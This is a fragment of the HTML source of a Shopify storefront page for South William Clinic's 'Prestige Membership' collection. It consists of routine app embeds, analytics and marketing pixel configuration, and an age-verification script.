16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "collection"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/bootstrap.min.js?version=2026012409+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://southwilliamclinic.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"164676036\",\"title\":\"Prestige Membership\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":164676036,"requestId":"6910f810-762a-4678-b7c8-51bca3a10b00-1769245360"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamclinic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamclinic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamclinic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"9197471470257395932","contentLanguage":"en","currency":"EUR","eventMetadataId":"deb0144c-d4ea-4a99-a558-856de5eb6147"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":164676036,"requestId":"6910f810-762a-4678-b7c8-51bca3a10b00-1769245360","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: prestige-membership","collectionName":"prestige-membership","collectionId":164676036,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamclinic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamclinic.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamclinic.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=29010',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

